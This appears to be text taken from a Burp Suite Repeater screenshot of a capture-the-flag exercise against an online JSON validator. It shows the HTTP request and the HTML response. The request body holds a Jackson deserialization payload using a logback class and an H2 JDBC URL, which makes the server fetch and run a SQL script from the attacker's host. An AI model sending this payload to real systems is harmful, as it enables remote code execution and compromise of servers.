 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://10.10.10.214
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.10.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://10.10.10.214
9 Connection: close
10 Referer: http://10.10.10.214/
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 174
13
14 mode=2&data=["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.16:8000/inject.sql'"}]
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
41 font-family:Raleway-SemiBold;
42 border-radius:3px;
43
44 }
45 </style>
46 </head>
47 <body>
48
49 <div class="limiter">
50 <div class="container-login100">
51 <div class="wrap-login100 p-l-50 p-r-50 p-t-77 p-b-30">
52 <form class="login100-form validate-form" action="" method="post">
53 <span class="login100-form-title p-b-55">
54 Online JSON beautifier &amp; validator
55 </span>
56 <select class="form-control" name="mode">
57 <option value="1">
Beautify
</option>
58 <option value="2">
Validate (beta!)
</option>
59 </select>
60
61 <div class="wrap-input100 mt-3 ">
62 <textarea class="input100" type="text" name="data" cols="50">
</textarea>
63 <span class="focus-input100"></span>
64 <span class="symbol-input100">
65 </span>
66 </div>
67
68 <div class="wrap-input100  m-b-16">
69 <br>
70 <pre>
<pre>
Validation failed: 2020-12-13 21:06:09 lock: 3 exclusive write lock requesting for SYS
</pre>
</pre>
71 <div class="container-login100-form-btn p-t-25">
72 <button class="login100-form-btn" type="submit">
73 Process
74 </button>
75 </div>
76 </form>
77 </div>
78 </div>
Search... 0 matches
Done 4,085 bytes | 4,346 millis